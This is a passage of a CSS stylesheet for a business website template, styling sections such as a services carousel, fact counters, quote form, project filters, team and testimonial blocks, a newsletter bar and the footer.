    margin-top: 8px;
    font-family: "Oswald", sans-serif;
}

.services-section {
    position: relative;
    padding: 20px 0px 20px;
    background-color: #f5f5f5;
}
.services-section .owl-nav {
    display: none;
}
.services-section .owl-dots {
    position: relative;
    text-align: center;
    margin-top: 30px;
}
.services-section .owl-dots .owl-dot {
    position: relative;
    width: 8px;
    height: 8px;
    margin: 0px 4px;
    display: inline-block;
    background-color: #222222;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.services-section .owl-dots .owl-dot.active,
.services-section .owl-dots .owl-dot:hover {
    background-color: #f36b39;
}
.services-section .owl-carousel .owl-stage-outer {
    padding: 25px 0px;
}
.services-block-two {
    position: relative;
}
.services-block-two .inner-box {
    position: relative;
}
.services-block-two .inner-box .image {
    position: relative;
}
.services-block-two .inner-box .image:before {
    position: absolute;
    content: "";
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 0px;
    opacity: 0.8;
    z-index: 1;
    background-color: #000000;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}
.services-block-two .inner-box:hover .image:before {
    height: 100%;
}
.services-block-two .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.services-block-two .inner-box .image .icon {
    position: absolute;
    left: 30px;
    top: -15px;
    width: 50px;
    height: 48px;
    z-index: 1;
    color: #222222;
    font-size: 18px;
    line-height: 48px;
    text-align: center;
    background-color: #f36b39;
}
.services-block-two .inner-box .image .icon:after {
    position: absolute;
    content: "";
    left: -10px;
    top: 0px;
    border-bottom: 15px solid #bbbbbb;
    border-left: 10px solid transparent;
}
.services-block-two .inner-box .lower-content {
    position: relative;
    z-index: 2;
    margin-left: 25px;
    margin-right: 25px;
    margin-top: -55px;
    text-align: center;
    padding: 30px 25px 45px;
    background-color: #ffffff;
    border-radius: 20px 20px 0px 0px;
    border-bottom: 3px solid #f36b39;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
}
.services-block-two .inner-box:hover .lower-content {
    border-color: #222222;
}
.services-block-two .inner-box .lower-content h3 {
    position: relative;
    font-size: 24px;
    color: #222222;
    line-height: 1.3em;
    text-transform: uppercase;
}
.services-block-two .inner-box .lower-content h3 a {
    position: relative;
    color: #222222;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.services-block-two .inner-box .lower-content h3 a:hover {
    color: #f36b39;
}
.services-block-two .inner-box .lower-content .text {
    position: relative;
    line-height: 1.8em;
    font-size: 15px;
    color: #777777;
    margin-top: 15px;
}
.services-block-two .inner-box .lower-content .plus {
    position: absolute;
    left: 50%;
    bottom: 0px;
    width: 50px;
    height: 50px;
    opacity: 0;
    color: #ffffff;
    margin-bottom: -25px;
    line-height: 50px;
    text-align: center;
    border-radius: 50px;
    margin-left: -25px;
    background-color: #f36b39;
    display: inline-block;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transform: scale(0.5, 0.5);
}
.services-block-two .inner-box .lower-content .plus:hover {
    background-color: #222222;
}
.services-block-two .inner-box:hover .lower-content .plus {
    transform: scale(1, 1);
    opacity: 1;
}

.counter-section {
    position: relative;
    padding: 50px 0px 50px;
    background-size: cover;
    background-repeat: no-repeat;
}
.counter-section .sec-title .seperater:after {
    border-color: #111111;
}
/* Fact Counter */
.fact-counter {
    position: relative;
}
.fact-counter .column {
    position: relative;
    margin-bottom: 0px;
}
.fact-counter .column .inner {
    position: relative;
}
.fact-counter .column .inner .content {
    position: relative;
    padding-left: 85px;
}
.fact-counter .column .inner .icon {
    position: absolute;
    left: 0px;
    top: 10px;
    color: #bbbbbb;
    font-size: 60px;
    text-align: center;
    line-height: 1em;
    font-weight: 400;
    margin-bottom: 0px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.fact-counter .column .inner:hover .icon {
    -webkit-transform: scale(-1) rotate(180deg);
    -moz-transform: scale(-1) rotate(180deg);
    -ms-transform: scale(-1) rotate(180deg);
    -o-transform: scale(-1) rotate(180deg);
    transform: scale(-1) rotate(180deg);
}
.fact-counter .count-outer .percentage {
    display: inline-block;
    font-weight: 600;
    color: #020e28;
    font-size: 48px;
    line-height: 1em;
}
.fact-counter .column .inner .count-outer {
    position: relative;
    font-weight: 400;
    color: #f3a103;
    font-size: 36px;
    line-height: 1em;
    display: inline-block;
    font-family: "Oswald", sans-serif;
}
.fact-counter .column .inner .counter-title {
    position: relative;
    font-size: 18px;
    font-weight: 300;
    margin-top: 10px;
    color: #ffffff;
    font-family: "Roboto", sans-serif;
}
.fact-counter.style-two .column .inner .content {
    padding-left: 75px;
    text-align: left;
}
.fact-counter.style-two .column .inner .content {
    padding-left: 0px;
    text-align: center;
}
.fact-counter.style-two .column .inner .count-outer {
    font-size: 60px;
    color: #ffffff;
    display: block;
}
.fact-counter.style-two .column .inner .counter-title {
    color: #f9b000;
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    padding: 5px 26px;
    margin-top: 35px;
    text-transform: uppercase;
    border: 3px solid rgba(255, 255, 255, 0.2);
}
.fact-counter.style-three .column .inner .content {
    padding-left: 75px;
    text-align: left;
}
.fact-counter.style-three .column .inner .content {
    padding-left: 0px;
    text-align: center;
}
.fact-counter.style-three .column .inner .count-outer {
    font-size: 60px;
    color: #f36b39;
    display: block;
    font-weight: 500;
}
.fact-counter.style-three .column .inner .counter-title {
    color: #ffffff;
    font-size: 24px;
    font-weight: 400;
    display: inline-block;
    padding: 5px 26px;
    margin-top: 35px;
    line-height: 1.3em;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}
.fact-counter.style-three .column .inner .counter-title:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 20px;
    right: 0px;
    bottom: 20px;
    border: 2px solid rgba(255, 255, 255, 0.2);
}

.quote-section {
    position: relative;
}
.quote-section .inner-container {
    position: relative;
    z-index: 1;
    margin-top: -100px;
}
.quote-section .inner-container .patern-layer {
    position: absolute;
    left: 270px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    display: block;
    border-radius: 15px;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}
.quote-section .image-column {
    position: relative;
}
.quote-section .image-column .inner-column {
    position: relative;
    margin-top: -70px;
    margin-right: -30px;
}
.quote-section .image-column .inner-column .image {
    position: relative;
    border-radius: 15px;
    overflow: hidden;
}
.quote-section .image-column .inner-column .image img {
    position: relative;
    width: 100%;
    display: block;
}
.quote-section .form-column {
    position: relative;
}
.quote-section .form-column .inner-column {
    position: relative;
    padding: 60px 60px 70px 100px;
}
/* Default Form */
.default-form {
    position: relative;
    z-index: 1;
}
.default-form .form-group {
    position: relative;
    margin-bottom: 20px;
}
.ui-selectmenu-button.ui-button,
.default-form .form-group input[type="text"],
.default-form .form-group input[type="email"],
.default-form .form-group input[type="tel"],
.default-form .form-group input[type="url"],
.default-form .form-group textarea,
.default-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
    font-weight: 400;
    padding: 14px 22px;
    z-index: 1;
    height: 50px;
    border: 1px solid #bbbbbb;
    background-color: #ffffff;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.default-form .form-group input:focus,
.default-form .form-group select:focus,
.default-form .form-group textarea:focus {
    border-color: #f36b39;
}
.default-form .form-group textarea {
    height: 120px;
    resize: none;
    border-radius: 0px;
}
.default-form .form-group input[type="submit"],
.default-form button {
    margin-top: 15px;
}
.default-form .form-group input[type="submit"]:hover,
.default-form button:hover {
}
.default-form .form-group .icon {
    position: absolute;
    right: 14px;
    top: 14px;
    width: 50px;
    z-index: 1;
    line-height: 20px;
    text-align: center;
    font-size: 14px;
    color: #aaaaaa;
    padding-left: 0px;
    border-left: 1px solid #aaaaaa;
}
.default-form.style-two .form-group input,
.default-form.style-two .form-group textarea,
.default-form.style-two .form-group .ui-selectmenu-button.ui-button {
    border: none;
}
/*Custom Select*/
.form-group .ui-selectmenu-button.ui-button {
    width: 100%;
    font-size: 14px;
    font-style: normal;
    height: 50px;
    padding: 10px 20px 10px 20px;
    line-height: 28px;
    color: #777777;
    border: none;
    border-radius: 0px;
    background: #ffffff;
    border: 1px solid #cccccc;
}
.form-group .ui-button .ui-icon {
    background: none;
    position: relative;
    top: 2px;
    text-indent: 0px;
    color: #333333;
}
.form-group .ui-button .ui-icon:before {
    font-family: "FontAwesome";
    content: "\f107";
    position: absolute;
    right: 0px;
    top: 2px !important;
    top: 13px;
    width: 10px;
    height: 20px;
    display: block;
    color: #999999;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
    font-weight: 800;
}
.ui-widget.ui-widget-content {
}
.ui-menu .ui-menu-item {
    font-size: 14px;
}
.ui-menu .ui-menu-item:last-child {
    border: none;
}
.ui-state-active,
.ui-widget-content .ui-state-active {
    background: #f36b39;
    border-color: #f36b39;
}
.ui-menu .ui-menu-item-wrapper {
    position: relative;
    display: block;
    padding: 8px 20px;
    font-size: 14px;
    line-height: 24px;
}
.ui-menu-item:hover {
    background-color: #f36b39;
}

.projects-section {
    position: relative;
    padding: 30px 0px 30px;
}
.projects-section .filters {
    position: relative;
}
.projects-section .filters .filter-tabs {
    position: relative;
    margin-bottom: 50px;
    text-align: center;
}
.projects-section .filters .filter-tabs .filter {
    position: relative;
    color: #222222;
    font-size: 18px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 500;
    margin: 0px 15px 4px;
    padding: 14px 0px 10px;
    display: inline-block;
    text-transform: uppercase;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.projects-section .filters .filter-tabs .filter:after {
    position: absolute;
    content: "";
    right: 0px;
    bottom: 0px;
    width: 0px;
    height: 2px;
    background-color: #222222;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.projects-section .filters .filter-tabs .filter.active::after,
.projects-section .filters .filter-tabs .filter:hover::after {
    width: 100%;
}
.projects-section .filters .filter-tabs .filter.active,
.projects-section .filters .filter-tabs .filter:hover {
    color: #f36b39;
}
/* Project Block */
.project-block {
    position: relative;
    margin-bottom: 50px;
}
.project-block .inner-box {
    position: relative;
}
.project-block .inner-box .image {
    position: relative;
}
.project-block .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.project-block .inner-box .image .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(0, 0, 0, 0.8);
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}
.project-block .inner-box .image .overlay-box .content {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 40px 30px 30px;
}
.project-block .inner-box .image .overlay-box .content .category {
    position: relative;
    font-size: 14px;
    font-weight: 400;
    color: #ffffff;
    opacity: 0.9;
}
.project-block .inner-box .image .overlay-box .content h3 {
    position: relative;
    font-size: 22px;
    font-weight: 400;
    margin-top: 4px;
    color: #ffffff;
    text-transform: uppercase;
}
.project-block .inner-box .image .overlay-box .content h3 a {
    color: #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.project-block .inner-box .image .overlay-box .content h3 a:hover {
    color: #f36b39;
}
.project-block .inner-box .image .overlay-box .content .read-more {
    position: relative;
    color: #ffffff;
    font-size: 15px;
    margin-top: 2px;
    text-transform: capitalize;
}
.project-block .inner-box .image .overlay-box .plus-icon {
    position: absolute;
    bottom: -22px;
    right: 50px;
    width: 40px;
    height: 40px;
    color: #000000;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    background-color: #f36b39;
}
.project-block .inner-box:hover .image .overlay-box {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}
.project-block.mix {
    display: none;
}

.team-section {
    position: relative;
    padding: 110px 0px 80px;
}
.team-section .sec-title .seperater:after {
    border-color: #000000;
}
.team-section.alternate .sec-title .seperater:after {
    border-color: #f5f5f5;
}
.team-section.alternate:before {
    display: none;
}
.team-section:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.8);
}
.team-block {
    position: relative;
    margin-bottom: 30px;
}
.team-block .inner-box {
    position: relative;
    padding-right: 30px;
}
.team-block .inner-box:before {
    position: absolute;
    content: "";
    left: 30px;
    top: 30px;
    right: 0px;
    bottom: 0px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    border: 1px solid rgba(255, 255, 255, 0.2);
}
.team-section.alternate .team-block .inner-box:before {
    border: 1px solid rgba(0, 0, 0, 0.2);
}
.team-block .inner-box:hover::before,
.team-section.alternate .team-block .inner-box:hover:before {
    border-color: #f36b39;
}
.team-block .inner-box .image {
    position: relative;
    overflow: hidden;
}
.team-block .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.team-block .inner-box .image .social-nav {
    position: absolute;
    left: -250px;
    bottom: 30px;
    padding: 12px 0px;
    padding-left: 20px;
    display: inline-block;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}
.team-block .inner-box .image .social-nav:before {
    position: absolute;
    content: "";
    left: -30px;
    top: 0px;
    right: -35px;
    bottom: 0px;
    transform: skewX(30deg);
    background-color: rgba(253, 167, 0, 0.8);
}
.team-block .inner-box .image .social-nav li {
    position: relative;
    margin: 0px 10px;
    display: inline-block;
}
.team-block .inner-box .image .social-nav li a {
    position: relative;
    font-size: 16px;
    color: #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.team-block .inner-box .image .social-nav li a:hover {
    color: #222222;
}
.team-block .inner-box:hover .image .social-nav {
    left: 0px;
}
.team-block .inner-box .lower-content {
    position: relative;
    text-align: right;
    padding: 25px 0px 20px;
}
.team-block .inner-box .lower-content h3 {
    position: relative;
    font-size: 24px;
    color: #f36b39;
    text-transform: uppercase;
}
.team-block .inner-box .lower-content .designation {
    position: relative;
    font-size: 14px;
    color: #ffffff;
    margin-top: 4px;
}
.team-section.alternate .team-block .inner-box .lower-content .designation {
    color: #000000;
}
.team-block.style-two .inner-box:before {
    border-color: #222222;
    background-color: #eeeeee;
}
.team-block.style-two .inner-box .lower-content .designation {
    color: #222222;
}

.testimonial-section {
    position: relative;
    padding: 120px 0px 80px;
}
.testimonial-section.style-two {
    padding-bottom: 190px;
}
.testimonial-section .pattern-layer {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 50%;
    height: 100%;
    display: block;
    background-repeat: repeat;
}
.testimonial-section .testimonial-column {
    position: relative;
}
.testimonial-section .testimonial-column .owl-dots {
    display: none;
}
.testimonial-section .testimonial-column .owl-nav {
    position: absolute;
    right: 0px;
    bottom: 0px;
}
.testimonial-section .testimonial-column .owl-nav .owl-prev,
.testimonial-section .testimonial-column .owl-nav .owl-next {
    position: relative;
    width: 40px;
    height: 40px;
    color: #222222;
    font-size: 20px;
    line-height: 36px;
    text-align: center;
    margin-left: 10px;
    display: inline-block;
    background-color: #ffffff;
    border: 2px solid #222222;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.testimonial-section .testimonial-column .owl-nav .owl-prev:hover,
.testimonial-section .testimonial-column .owl-nav .owl-next:hover {
    border-color: #ff8a00;
    color: #ff8a00;
}
.testimonial-section .testimonial-column .inner-column {
    position: relative;
    padding-right: 70px;
}
.testimonial-section .testimonial-column .owl-carousel .owl-stage-outer {
    position: relative;
    padding-top: 25px;
}
.testimonial-block {
    position: relative;
}
.testimonial-block .inner-box {
    position: relative;
}
.testimonial-block .inner-box .quote {
    position: absolute;
    right: 0px;
    top: -20px;
    color: #dddddd;
    font-size: 60px;
    line-height: 1em;
}
.testimonial-block .inner-box .rating {
    position: relative;
}
.testimonial-block .inner-box .rating .fa {
    position: relative;
    margin-right: 0px;
    color: #f36b39;
    font-size: 16px;
}
.testimonial-block .inner-box .text {
    position: relative;
    color: #777777;
    font-size: 15px;
    line-height: 1.8em;
    margin-top: 25px;
    padding-right: 70px;
}
.testimonial-block .inner-box .info-box {
    position: relative;
    margin-top: 45px;
}
.testimonial-block .inner-box .info-box .box-inner {
    position: relative;
    padding-top: 35px;
    padding-left: 125px;
}
.testimonial-block .inner-box .info-box .box-inner .image {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100px;
    height: 100px;
}
.testimonial-block .inner-box .info-box h4 {
    position: relative;
    color: #222222;
    font-size: 24px;
    font-weight: 500;
}
.testimonial-block .inner-box .info-box .designation {
    position: relative;
    color: #777777;
    font-size: 18px;
    font-weight: 700;
    margin-top: 2px;
}
.testimonial-section .clients-column {
    position: relative;
}
.testimonial-section .clients-column .inner-column {
    position: relative;
    padding-left: 40px;
}
.testimonial-section .clients-column .image {
    position: relative;
    margin-bottom: 15px;
    border: 1px solid #cccccc;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.testimonial-section .clients-column .image:hover {
    box-shadow: 0px 10px 10px rgba(0, 0, 0, 0.1);
}
.testimonial-section .clients-column .image img {
    position: relative;
    width: 100%;
    display: block;
    border: 1px solid #cccccc;
    min-height: 100px;
    max-height: 100px;
}

.blog-section {
    position: relative;
    padding: 100px 0px 100px;
    background-color: #f5f5f5;
}
.blog-section .owl-nav {
    display: none;
}
.blog-section .owl-dots {
    position: relative;
    text-align: center;
    margin-top: 30px;
}
.blog-section .owl-dots .owl-dot {
    position: relative;
    width: 8px;
    height: 8px;
    margin: 0px 4px;
    display: inline-block;
    background-color: #222222;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.blog-section .owl-dots .owl-dot.active,
.blog-section .owl-dots .owl-dot:hover {
    background-color: #f36b39;
}
.news-block {
    position: relative;
}
.news-block .inner-box {
    position: relative;
}
.news-block .inner-box .image {
    position: relative;
    overflow: hidden;
    padding-right: 20px;
}
.news-block .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}
.news-block .inner-box .image .overlay {
    position: absolute;
    left: -50%;
    top: 0px;
    width: 50%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}
.news-block .inner-box:hover .image .overlay {
    left: 0%;
}
.news-block .inner-box .image .overlay .read-more {
    position: absolute;
    left: 25px;
    bottom: 20px;
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.news-block .inner-box .image .overlay .read-more:hover {
    color: #f36b39;
}
.news-block .inner-box .image .category {
    position: absolute;
    bottom: 25px;
    right: 0px;
    color: #000000;
    font-size: 14px;
    padding: 8px 18px;
    font-weight: 700;
    display: inline-block;
    text-transform: capitalize;
    background-color: #f36b39;
}
.news-block .inner-box .image .category:before {
    position: absolute;
    content: "";
    right: 0px;
    top: -15px;
    border-bottom: 15px solid #bbbbbb;
    border-right: 20px solid transparent;
}
.news-block .inner-box .lower-content {
    position: relative;
    padding-top: 35px;
    padding-bottom: 40px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    border-bottom: 2px solid #bbbbbb;
}
.news-block .inner-box:hover .lower-content {
    border-color: #000000;
}
.news-block .inner-box .lower-content .post-meta {
    position: relative;
}
.news-block .inner-box .lower-content .post-meta li {
    position: relative;
    color: #777777;
    font-size: 16px;
    margin-right: 20px;
    display: inline-block;
}
.news-block .inner-box .lower-content h3 {
    position: relative;
    font-size: 30px;
    font-weight: 500;
    color: #222222;
    line-height: 1.4em;
    margin-top: 10px;
}
.news-block .inner-box .lower-content h3 a {
    position: relative;
    color: #222222;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.news-block .inner-box .lower-content h3 a:hover {
    color: #f36b39;
}

.newsletter-section {
    position: relative;
    z-index: 1;
}
.newsletter-section.margin {
    margin-bottom: -70px;
}
.newsletter-section .auto-container {
    max-width: 1300px;
}
.newsletter-section .inner-container {
    position: relative;
    padding: 25px 50px 25px;
}
.newsletter-section .inner-container:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: #f36b39;
    border-radius: 30px;
}
.newsletter-section .title-column {
    position: relative;
}
.newsletter-section .title-column .inner-column {
    position: relative;
}
.newsletter-section .title-column .inner-column h2 {
    position: relative;
    color: #222222;
    font-size: 40px;
    line-height: 1.3em;
    font-weight: 400;
}
.newsletter-section .title-column .inner-column .text {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    line-height: 1.7em;
    margin-top: 5px;
    margin-left: 40px;
}
.newsletter-section .title-column .inner-column .text span {
    position: relative;
    font-size: 24px;
}
.newsletter-section .form-column {
    position: relative;
}
.newsletter-section .form-column .inner-column {
    position: relative;
    padding-top: 15px;
    padding-left: 40px;
}
/*Subscribe Form*/
.subscribe-form {
    position: relative;
}
.subscribe-form .form-group {
    position: relative;
    display: block;
    margin: 0px;
    width: 100%;
}
.subscribe-form .form-group input[type="text"],
.subscribe-form .form-group input[type="tel"],
.subscribe-form .form-group input[type="email"],
.subscribe-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 28px;
    height: 60px;
    font-size: 14px;
    color: #222222;
    border-radius: 50px;
    padding-right: 170px;
    background: #ffffff;
    border: 1px solid #222222;
    padding: 10px 15px 10px 30px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.subscribe-form .form-group input[type="submit"],
.subscribe-form button {
    position: absolute;
    right: 0px;
    top: 0px;
    cursor: pointer;
    font-size: 18px;
    color: #ffffff;
    font-weight: 400;
    padding: 18.5px 30px;
    text-transform: uppercase;
    background-color: #222222;
    border-radius: 0px 50px 50px 0px;
}
.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form button:hover {
}

.main-footer {
    position: relative;
    padding: 50px 0px 0px;
    background-color: #010100;
}
.main-footer .pattern-layer {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 30%;
    display: none;
    height: 100%;
    background-repeat: repeat;
}
.main-footer:before {
    position: absolute;
    content: "";
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(0, 0, 0, 0.95);
}
.main-footer.style-three {
    padding-top: 95px;
}
.main-footer.style-three .footer-title:after {
    background-color: #d0a764;
}
.main-footer.style-three .links-widget .list-link-two li a:hover,
.main-footer.style-three .list-style-two li .icon,
.main-footer.style-three .news-widget-block .widget-inner h3 a:hover,
.main-footer.style-three .links-widget .list-link li a:hover {
    color: #d0a764;
}
.main-footer.style-three:before {
    display: none;
}
.main-footer .footer-widget {
    position: relative;
    z-index: 1;
    margin-bottom: 40px;
}
.main-footer .widgets-section {
    position: relative;
    padding-bottom: 0px;
}
.main-footer .footer-title {
    position: relative;
    padding-bottom: 30px;
    margin-bottom: 38px;
}
.main-footer .footer-widget h4 {
    position: relative;
    font-weight: 400;
    color: #ffffff;
    font-size: 24px;
    line-height: 1.2em;
    text-transform: capitalize;
}
.main-footer .footer-title:before {
    position: absolute;
    content: "";
    left: 0px;
    bottom: 0px;
    height: 2px;
    width: 38px;
    background-color: #ffffff;
}
.main-footer .footer-title:after {
    position: absolute;
    content: "";
    left: 46px;
    bottom: -3px;
    height: 8px;
    width: 8px;
    border-radius: 50px;
    background-color: #f36b39;
}
.main-footer .logo-widget {
    position: relative;
}
.main-footer .logo-widget .logo {
    position: relative;
    margin-bottom: 30px;
}
.main-footer .logo-widget .text {
    position: relative;
    color: #bbbbbb;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.8em;
    margin-bottom: 30px;
}
.main-footer .logo-widget .emergency {
    position: relative;
    color: #f9b000;
    font-size: 16px;
}
.main-footer .logo-widget .emergency span {
    position: relative;
    font-size: 30px;
    color: #ffffff;
    font-family: "Oswald", sans-serif;
}
.main-footer .links-widget .list-link {
    position: relative;
}
.main-footer .links-widget .list-link li {
    position: relative;
    margin-bottom: 15px;
}
.main-footer .links-widget .list-link li a {
    position: relative;
    color: #bbbbbb;
    font-size: 16px;
    padding-left: 30px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-footer .links-widget .list-link li a:hover {
    color: #f36b39;
}
.main-footer .links-widget .list-link li a:before {
    position: absolute;
    content: "...";
    left: 0px;
    top: -11px;
    color: #bbbbbb;
    font-size: 32px;
    letter-spacing: -3px;
}
.main-footer.style-two {
    padding-top: 100px;
}
.main-footer.style-four {
    padding-top: 100px;
    background-color: #222222;
}
.main-footer .newsletter-widget .text {
    position: relative;
    font-size: 16px;
    color: #ffffff;
    line-height: 1.9em;
    margin-bottom: 25px;
}
/* Newslettter Form */
.main-footer .newsletter-form .form-group {
    position: relative;
    display: block;
    margin-bottom: 10px;
}
.main-footer .newsletter-form .form-group input[type="text"],
.main-footer .newsletter-form .form-group input[type="email"] {
    position: relative;
    display: block;
    width: 100%;
    line-height: 26px;
    padding: 10px 20px;
    height: 50px;
    font-size: 15px;
    color: #ffffff;
    background: none;
    border: 1px solid #ffffff;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-footer .newsletter-form .form-group button {
    position: relative;
    padding: 13px 36px;
    font-size: 18px;
    color: #212a36;
    margin-top: 10px;
    display: inline-block;
    background-color: #d0a764;
    cursor: pointer;
    font-family: "Oswald", sans-serif;
}
.main-footer .newsletter-form.style-two .form-group button {
    background-color: #f36b39;
}
/* footer bottom two */
.footer-bottom-two {
    position: relative;
    padding: 28px 0px;
    background-color: #d0a764;
}
.footer-bottom-two .copyright {
    position: relative;
    font-size: 16px;
    color: #1a232f;
    font-weight: 700;
}
.footer-bottom-two .copyright a {
    font-size: 16px;
    color: #1a232f;
}
.footer-bottom-two .social-nav {
    position: relative;
    text-align: right;
}
.footer-bottom-two .social-nav li {
    position: relative;
    margin-left: 20px;
    display: inline-block;
}
.footer-bottom-two .social-nav li a {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.footer-bottom-two .social-nav li a:hover {
    color: #222222;
}
/* News Widget Block */
.news-widget-block {
    position: relative;
    margin-bottom: 30px;
}
.news-widget-block:last-child {
    margin-bottom: 0px;
}
.news-widget-block:last-child {
    margin-bottom: 0px;
}
.news-widget-block .widget-inner {
    position: relative;
    padding-left: 120px;
    min-height: 100px;
}
.news-widget-block .widget-inner .image {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100px;
    height: 0px;
}
.news-widget-block .widget-inner .post-date {
    position: relative;
    color: #bbbbbb;
    font-size: 14px;
    font-weight: 400;
    margin-top: 5px;
}
.news-widget-block .widget-inner h3 {
    position: relative;
    margin-top: -5px;
    color: #ffffff;
    font-size: 17px;
    line-height: 1.7em;
    font-weight: 400;
}
.news-widget-block .widget-inner h3 a {
    position: relative;
    color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
